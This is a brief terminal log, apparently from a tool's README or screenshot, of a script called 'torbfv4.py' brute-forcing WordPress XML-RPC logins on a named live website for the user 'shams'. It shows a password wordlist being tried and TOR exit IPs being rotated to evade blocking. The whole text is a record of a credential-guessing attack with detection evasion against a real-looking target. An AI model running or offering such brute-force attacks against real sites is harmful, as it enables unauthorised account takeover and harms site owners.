 ❯ ./torbfv4.py -u https://reallocation.in/ -U shams -w wppass.txt -m single -t 2
XML-RPC Bruteforce | by OfficialMarz57
[!] XML-RPC aktif tapi method dibatasi atau diblock
🌐 IP Publik via TOR: 107.189.31.187
🔍 shams:admin123
🔍 shams:admin
🔄 Ganti IP TOR...
🌐 IP Baru: 88.80.26.4
🔍 shams:admin12345
🔍 shams:admin@admin
🔄 Ganti IP TOR...
🌐 IP Baru: 88.80.26.4
🔍 shams:admin@12345
🔍 shams:admin@123
🔄 Ganti IP TOR...
🌐 IP Baru: 192.42.116.185
Kali
Linux